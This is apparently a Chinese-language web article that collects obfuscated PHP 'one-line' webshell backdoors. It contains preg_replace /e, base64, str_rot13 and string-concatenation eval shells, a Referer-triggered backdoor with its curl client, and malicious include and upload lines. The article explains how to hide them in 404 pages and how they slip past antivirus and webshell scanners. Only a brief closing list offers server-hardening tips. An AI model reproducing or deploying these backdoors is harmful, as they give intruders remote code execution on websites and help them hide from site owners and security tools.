# 那些強悍的PHP加密免殺一句話木馬后門

```<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
</body></html>
<?php
@preg_replace("/[pageerror]/e",\$_POST['error'],"saft");
?>```

404頁面是網站常用的文件，一般建議好后很少有人會去對它進行檢查修改，這時我們可以利用這一點進行隱藏后門。

```<?php
session_start();
\$_POST['code'] && \$_SESSION['theCode'] = trim(\$_POST['code']);
\$_SESSION['theCode']&&preg_replace('\'a\'eis','e'.'v'.'a'.'l'.'(base64_decode(\$_SESSION[\'theCode\']))','a');```

`<?php \$_GET[a](\$_GET[b]);?>`

`?a=assert&b=\${fputs%28fopen%28base64_decode%28Yy5waHA%29,w%29,base64_decode%28PD9waHAgQGV2YWwoJF9QT1NUW2NdKTsgPz4x%29%29};`

```<?php
//1.php
parse_str(\$_SERVER['HTTP_REFERER'], \$a);
if(reset(\$a) == '10' && count(\$a) == 9) {
???eval(base64_decode(str_replace(" ", "+", implode(array_slice(\$a, 6)))));
}```

```<?php
//2.php
//要執行的代碼
\$code = <<<CODE
phpinfo();
CODE;
//進行base64編碼
\$code = base64_encode(\$code);
//構造referer字符串
\$referer = "a=10&b=ab&c=34&d=re&e=32&f=km&g={\$code}&h=&i=";
//后門url
\$url = 'http://localhost/test1/1.php';
\$ch = curl_init();
\$options = array(
????CURLOPT_URL => \$url,
????CURLOPT_RETURNTRANSFER => TRUE,
????CURLOPT_REFERER => \$referer
);
curl_setopt_array(\$ch, \$options);
echo curl_exec(\$ch);```

PHP后門生成工具weevely

weevely是一款針對PHP的webshell的自由軟件，可用于模擬一個類似于telnet的連接shell，weevely通常用于web程序的漏洞利用，隱藏后門或者使用類似telnet的方式來代替web 頁面式的管理，weevely生成的服務器端php代碼是經過了base64編碼的，所以可以騙過主流的殺毒軟件和IDS，上傳服務器端代碼后通?？梢酝ㄟ^weevely直接運行。

weevely所生成的PHP后門所使用的方法是現在比較主流的base64加密結合字符串變形技術，后門中所使用的函數均是常用的字符串處理函數，被作為檢查規則的eval，system等函數都不會直接出現在代碼中，從而可以致使后門文件繞過后門查找工具的檢查。使用暗組的Web后門查殺工具進行掃描，結果顯示該文件無任何威脅。`<?php (\$_=@\$_GET).@\$_(\$_POST)?>`

```<?php
\$_="";
\$_[+""]='';
\$_="\$_"."";
\$_=(\$_[+""]|"").(\$_[+""]|"").(\$_[+""]^"");
?>
<?php \${'_'.\$_}['_'](\${'_'.\$_}['__']);?>```

`(\$b4dboy = \$_POST['b4dboy']) && @preg_replace('/ad/e','@'.str_rot13('riny').'(\$b4dboy)', 'add');`

str_rot13(‘riny’)即編碼后的eval，完全避開了關鍵字，又不失效果，讓人吐血！

```1、
\$hh = "p"."r"."e"."g"."_"."r"."e"."p"."l"."a"."c"."e";
\$hh("/[discuz]/e",\$_POST['h'],"Access");
//菜刀一句話
2、
\$filename=\$_GET['xbid'];
include (\$filename);
//危險的include函數，直接編譯任何文件為php格式運行
3、
\$reg="c"."o"."p"."y";
\$reg(\$_FILES[MyFile][tmp_name],\$_FILES[MyFile][name]);
//重命名任何文件
4、
\$gzid = "p"."r"."e"."g"."_"."r"."e"."p"."l"."a"."c"."e";
\$gzid("/[discuz]/e",\$_POST['h'],"Access");
//菜刀一句話
5、include (\$uid);
//危險的include函數，直接編譯任何文件為php格式運行，POST www.xxx.com/index.php?uid=/home/www/bbs/image.gif
//gif插一句話
6、典型一句話

<?php eval_r(\$_POST[sb])?>

<?php @eval_r(\$_POST[sb])?>
//容錯代碼

<?php assert(\$_POST[sb]);?>
//使用lanker一句話客戶端的專家模式執行相關的php語句

<?\$_POST['sa'](\$_POST['sb']);?>

<?\$_POST['sa'](\$_POST['sb'],\$_POST['sc'])?>

<?php
@preg_replace("/[email]/e",\$_POST['h'],"error");
?>
//使用這個后,使用菜刀一句話客戶端在配置連接的時候在"配置"一欄輸入

<O>h=@eval_r(\$_POST1);</O>

<script language="php">@eval_r(\$_POST[sb])</script>
//繞過<?限制的一句話```

```1，對PHP程序編寫要有安全意識
2，服務器日志文件要經?？?，經常備份
3，對每個站點進行嚴格的權限分配
4，對動態文件及目錄經常批量安全審查
5，學會如何進行手工殺毒《即行為判斷查殺》
6，時刻關注，或滲入活躍的網絡安全營地
7，對服務器環境層級化處理，哪怕一個函數也可做規則```